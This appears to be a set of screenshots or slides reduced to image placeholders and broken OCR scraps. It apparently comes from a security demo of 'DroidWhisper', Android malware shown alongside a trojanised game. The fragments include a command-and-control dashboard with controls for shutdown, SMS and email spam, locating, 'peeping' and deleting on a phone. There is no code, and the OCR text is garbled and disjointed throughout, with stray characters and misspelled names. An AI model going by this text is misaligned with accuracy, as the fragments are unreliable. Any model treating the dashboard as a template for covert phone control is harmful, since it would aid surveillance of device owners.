







**Dennevo** 

DroidWhisper - Moz...

< 点12 < 等 前记 + 4:16 PM



Dennovo







Home Menu Back Search Call End call













Home Menu Back Search Call End call



**CODEDOO** 

Calkevin Kindsight ... C Microsoft PowerPoi... . 0A3BE9780A002017



Home Menu Back Search Call End call

#### Firefox = × Very Angry Birds | DriodDrop DroidWhisper

mobiledemo.kindsight.net:8080/dashboard/main

Device: 3100046502210325

Shutdown | Update | Toast | SMS Spam | Email Spam | Locate | Peep | Delete Pending Command: [Clear]

#### Last Update 2013-02-06T21.27:36.143Z

